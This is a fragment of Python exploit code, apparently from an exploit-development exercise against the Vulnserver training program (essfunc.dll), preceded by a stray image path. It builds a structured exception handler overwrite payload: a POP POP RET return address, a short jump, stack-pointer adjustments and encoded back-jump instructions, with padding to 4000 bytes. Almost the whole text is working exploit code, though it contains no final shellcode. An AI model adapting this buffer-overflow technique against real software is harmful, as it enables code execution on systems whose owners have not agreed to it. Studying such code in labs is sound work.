 seh = pack("<L", 0x6250120B) # POP POP RET in essfunc.dll
nseh = "\x74\x06\x90\x90" # JZ 6 bytes forward
espAdj = "\x54\x58\x66\x05\x70\x13\x50\x5c" # Move ESP to bottom of D's
backJump1 = ""
backJump1 += "\x25\x4A\x4D\x4E\x55" ## and  eax, 0x554e4d4a
backJump1 += "\x25\x35\x32\x31\x2A" ## and  eax, 0x2a313235
backJump1 += "\x05\x76\x40\x50\x50" ## add  eax, 0x50504076
backJump1 += "\x05\x75\x40\x40\x40" ## add  eax, 0x40404075
backJump1 += "\x50"                 ## push eax
espAdj2 = "\x54\x58\x2c\x34\x50\x5c" # Move ESP to bottom of A's

buffer = "A" * 3468
buffer += espAdj2
buffer += "A" * (3550 - 3468 - len(espAdj2))
buffer += nseh
buffer += seh
buffer += espAdj
buffer += backJump1
buffer += "D" * (4000 -len(buffer))